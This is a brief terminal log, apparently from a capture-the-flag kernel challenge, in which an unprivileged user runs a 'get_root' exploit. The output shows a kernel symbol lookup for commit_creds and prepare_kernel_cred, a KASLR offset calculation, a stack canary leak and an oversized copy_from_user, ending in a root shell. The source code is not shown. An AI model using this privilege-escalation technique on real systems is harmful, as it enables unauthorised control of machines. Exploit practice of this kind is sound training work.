 /tmp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/tmp $ ./get_root
[+] Successful saved status!
[+] Successful open /tmp/kallsyms!
[+] commit_creds symbols addr=0xffffffff9fe9c8e0
[+] prepare_kernel_cred symbols addr=0xffffffff9fe9cce0
[+] offest=1ee00000
[+]set off to 40
[+]read to buf.
[+]canary=0x15181c3524109700
[+]copy from user with size: ffffffffffff0100
/tmp # id
uid=0(root) gid=0(root)
/tmp #